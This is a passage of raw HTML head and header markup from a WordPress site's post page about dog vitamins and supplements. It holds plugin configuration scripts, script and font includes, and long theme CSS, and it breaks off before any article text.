mismatch"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","courses":"https:\/\/thetempleofdivinity.com\/wp-json\/tva\/v1\/course_list_element"},"nonce":"7b681bc83c","allow_video_src":"1","lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"ip":"3.137.176.255","current_user":[],"post_id":"820","post_title":"The Perfect Dog Vitamins And Supplements, In Accordance With Vets","post_type":"post","post_url":"https:\/\/thetempleofdivinity.com\/2023\/03\/09\/the-perfect-dog-vitamins-and-supplements-in-accordance-with-vets\/","is_lp":"","woo_rest_routes":{"shop":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false},"woocommerce_related_plugins":{"product_addons":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/general.min.js?ver=3.13.1" id="tve_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/thetempleofdivinity.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"74","template_url":"?tve=true&action=architect&from_tar=820","pagination_url":{"template":"https:\/\/thetempleofdivinity.com\/2023\/03\/09\/the-perfect-dog-vitamins-and-supplements-in-accordance-with-vets\/page\/[thrive_page_number]\/","base":"https:\/\/thetempleofdivinity.com\/2023\/03\/09\/the-perfect-dog-vitamins-and-supplements-in-accordance-with-vets\/"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.4.1" id="theme-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=2.11.1" id="libs-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://thetempleofdivinity.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetempleofdivinity.com/wp-json/wp/v2/posts/820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetempleofdivinity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel='shortlink' href='https://thetempleofdivinity.com/?p=820' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F03%2F09%2Fthe-perfect-dog-vitamins-and-supplements-in-accordance-with-vets%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F03%2F09%2Fthe-perfect-dog-vitamins-and-supplements-in-accordance-with-vets%2F&#038;format=xml" />
<style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
<link rel="pingback" href="https://thetempleofdivinity.com/xmlrpc.php"><style id="thrive-dynamic-css" type="text/css">@media (min-width: 300px){.tve-theme-74 .top-section [data-css="tve-u-17724de7d14"]{background-image: url("https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;}}</style><style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(252, 252, 252);--tcb-color-0-h:0;--tcb-color-0-s:0%;--tcb-color-0-l:98%;--tcb-color-0-a:1;--tcb-color-1:rgb(220, 202, 148);--tcb-color-1-h:44;--tcb-color-1-s:50%;--tcb-color-1-l:72%;--tcb-color-1-a:1;--tcb-color-2:rgba(52, 208, 213, 0.6);--tcb-color-2-h:181;--tcb-color-2-s:65%;--tcb-color-2-l:51%;--tcb-color-2-a:0.6;--tcb-color-3:rgb(255, 255, 255);--tcb-color-3-h:0;--tcb-color-3-s:0%;--tcb-color-3-l:100%;--tcb-color-3-a:1;--tcb-color-4:rgb(70, 70, 70);--tcb-color-4-h:0;--tcb-color-4-s:0%;--tcb-color-4-l:27%;--tcb-color-4-a:1;--tcb-color-5:rgb(255, 139, 102);--tcb-color-5-h:14;--tcb-color-5-s:100%;--tcb-color-5-l:70%;--tcb-color-5-a:1;--tcb-color-6:rgb(80, 191, 159);--tcb-color-6-h:162;--tcb-color-6-s:46%;--tcb-color-6-l:53%;--tcb-color-6-a:1;--tcb-background-author-image:url(https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), calc(var(--tcb-theme-main-master-s,77%) + 23% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:calc(var(--tcb-theme-main-master-s,77%) + 23% );--tcb-skin-color-10-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 18% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,54%) - 18% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 1% ), calc(var(--tcb-theme-main-master-l,54%) - 1% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 1% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 1% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,210) + 1 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 9% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,210) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,54%) + 9% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,210) + 10 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 17% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,210) + 10 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,54%) + 17% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,210) + 2 ), calc(var(--tcb-theme-main-master-s,77%) - 34% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,210) + 2 );--tcb-skin-color-28-s:calc(var(--tcb-theme-main-master-s,77%) - 34% );--tcb-skin-color-28-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 10% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,54%) + 10% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:180;--tcb-main-master-s:100%;--tcb-main-master-l:25%;--tcb-main-master-a:1;--tcb-theme-main-master-h:180;--tcb-theme-main-master-s:100%;--tcb-theme-main-master-l:25%;--tcb-theme-main-master-a:1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Start of HubSpot Embed Code -->
	<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20748138.js"></script>
<!-- End of HubSpot Embed Code -->
<link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Sen:400,700,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=DM+Sans:400,400i,700,700i,500&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Montserrat:100,500,400,600,700,200,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Quicksand:400,700,600,500&#038;subset=latin&#038;display=swap"><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:10px;padding-bottom:10px;margin-top:0px;margin-bottom:0px;font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-left:30px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap h1{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:46px;--tcb-typography-font-size:46px;padding-top:0px;margin-top:0px;line-height:1.3em;--tcb-typography-line-height:1.3em; }.tcb-style-wrap h2{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:42px;--tcb-typography-font-size:42px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h3{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);font-size:34px;--tcb-typography-font-size:34px;padding-top:0px;padding-bottom:20px;line-height:1.4em;--tcb-typography-line-height:1.4em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(32, 65, 71);text-transform:none;border-left:0px none rgb(32, 65, 71);--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h4{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:28px;--tcb-typography-font-size:28px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h5{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:24px;--tcb-typography-font-size:24px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h6{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap p{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ font-family:inherit;--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal) ;--tcb-typography-color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:inherit;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em;color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--eff-color:rgb(203, 203, 203);--eff-faded:rgba(203, 203, 203, 0.6);--eff-ensure-contrast:rgba(203, 203, 203, 0.6);--eff-ensure-contrast-complement:rgba(203, 203, 203, 0.6);box-shadow:none;border-bottom:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:0px 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;text-decoration:none;animation:0s ease 0s 1 normal none running none;transition:background 0.15s ease-out 0.05s;padding-left:0px;--eff:expand;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color)); }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:100% 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;box-shadow:none;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0); }.tcb-style-wrap li:not([class*="menu"]){ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-bottom:8px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }body, .tcb-plain-text{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap blockquote{ margin-top:12px;margin-bottom:20px;background-color:var(--tcb-skin-color-20);--background-color:var(--tcb-skin-color-20);--tve-applied-background-color:var$(--tcb-skin-color-20);padding:14px 20px;border-left:none;--tve-border-width:1px;border-top:1px solid var(--tcb-skin-color-1);font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);line-height:1.8em;--tcb-typography-line-height:1.8em; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:40px;--tcb-typography-font-size:40px; }.tcb-style-wrap h2{ font-size:34px;--tcb-typography-font-size:34px; }.tcb-style-wrap h3{ font-size:30px;--tcb-typography-font-size:30px; }.tcb-style-wrap h4{ font-size:26px;--tcb-typography-font-size:26px; }.tcb-style-wrap h5{ font-size:22px;--tcb-typography-font-size:22px; } }@media (max-width: 767px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:8px;padding-bottom:8px;padding-left:4px; }.tcb-style-wrap h1{ font-size:30px;--tcb-typography-font-size:30px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:26px;--tcb-typography-font-size:26px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:24px;--tcb-typography-font-size:24px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:22px;--tcb-typography-font-size:22px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h5{ font-size:19px;--tcb-typography-font-size:19px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:16px;margin-bottom:0px; } }</style><link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="32x32" />
<link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
<meta name="msapplication-TileImage" content="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
		<script></script></head>

	<body class="post-template-default single single-post postid-820 single-format-standard theme-thrive-theme woocommerce-no-js tve-theme-74 thrive-layout-57 elementor-default elementor-kit-511">
<div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_77 tve-default-state" role="banner"><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q 